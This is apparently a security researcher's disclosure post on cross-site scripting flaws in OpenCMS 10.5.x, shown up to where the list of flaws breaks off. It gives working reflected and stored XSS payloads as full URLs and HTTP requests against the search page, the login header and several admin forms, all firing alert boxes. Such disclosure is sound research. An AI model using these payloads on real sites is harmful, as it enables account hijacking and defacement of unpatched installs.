OpenCMS - OpenCMS Tales
OpenCMS is a robust open source CMS written in Java widely used on the Internet. So, given his exposure and the possibilities I started playing with this CMS to see how it works. For the tests, I used the version available in hub.docker that allows a fast deployment if I “break” something.
The vulnerabilities affect versions 10.5.5 and 10.5.4, although I suppose the previous ones will also be affected. The latest version, the 11.x branch of OpenCMS, should fix these vulnerabilities.
I focused the tests on the default template Apollo Template and then, on the administration interface.
Starting from the external interface, there are two reflected XSS, one in the search engine and a second in the login form.

The payload used for the search engine is as described below:
https://example.com/apollo-demo/search/index.html?facet_category_exact_ignoremax&q=demo%20examplez4e62%22%3e%3cscript%3ealert(1)%3c%2fscript%3ewhhpg&facet_type_ignoremax&facet_search.subsite_exact_ignoremax&reloaded&facet_query_query_ignoremax&

In the login form, the reflected XSS appears when the header X-Forwarded-For is used as shown in the next request:
GET /login/index.html?requestedResource=&name=Editor&password=editor&action=login HTTP/1.1
Host: example.com
X-Forwarded-For: .<img src=. onerror=alert('XSS')>.test.ninja
As for the administration interface, there are also some XSS…


- In Site Management > New site (Stored XSS):
http://192.168.0.110:8080/workplace#!/sitesResource title.0:
POST /system/workplace/admin/sites/new.jsp HTTP/1.1 Host: example.com title.0=%3Csvg+onload%3Dalert%28%27Title%27%29%3E&sitename.0=%3Csvg+onload%3Dalert%28%27Folder+name%27%29%3E&server.0=%3Csvg+onload%3Dalert%28%27Server+URL%27%29%3E&errorPage.0=%2Fshared%2F&position.0=1.7014117E38&webserver.0=true&webserver.0.value=true&createou.0.value=false&template.0=%2Fsystem%2Fmodules%2Forg.opencms.apollo%2Ftemplates%2Fapollo-page.jsp&secureUrl.0=%3Csvg+onload%3Dalert%28%27Secure+server%27%29%3E&exclusiveUrl.0.value=false&exclusiveError.0.value=false&ok=Ok&elementname=undefined&path=%252Fsites%252Fnew&editaction=new&elementindex=0&action=save&closelink=%252Fsystem%252Fworkplace%252Fviews%252Fadmin%252Fadmin-main.jsp%253Fpath%253D%252Fsites&style=new&page=page1&framename=
- Treeview (Reflected XSS):
Resource type:http://example.com/opencms/system/workplace/views/explorer/tree_fs.jsp?type=</script><script>confirm(1)</script>&includefiles=true&showsiteselector=true&projectaware=false&treesite=
- Login message (Stored XSS):

Resource message.0:POST /system/workplace/admin/workplace/loginmessage.jsp HTTP/1.1 Host: example.com enabled.0=true&enabled.0.value=true&message.0=<svg onload=alert(1)>&loginForbidden.0.value=false&ok=Ok&elementname=undefined&path=%252Fworkplace%252Floginmessage&elementindex=0&action=save&closelink=%252Fsystem%252Fworkplace%252Fviews%252Fadmin%252Fadmin-main.jsp%253Fpath%253D%252Fworkplace&style=new&page=page1&framename= When a user logs in:
When a user logs in:
- Index sources > View index sources > New index source (Stored XSS):
 Resource name.0:
Resource name.0:
POST /system/workplace/admin/searchindex/indexsource-new.jsp HTTP/1.1 Host: example.com name.0=%3Csvg+onload%3Dalert%28%27Name%27%29%3E&indexerClassName.0=org.opencms.search.CmsVfsIndexer&ok=Ok&elementname=undefined&path=%252Fsearchindex%252Findexsources%252Findexsource-new&elementindex=0&action=save&closelink=%252Fsystem%252Fworkplace%252Fviews%252Fadmin%252Fadmin-main.jsp%253Fpath%253D%252Fsearchindex%252Findexsources%2526action%253Dinitial&style=new&page=page1&framename=
- Index sources > View field configuration > New field configuration (Stored XSS):
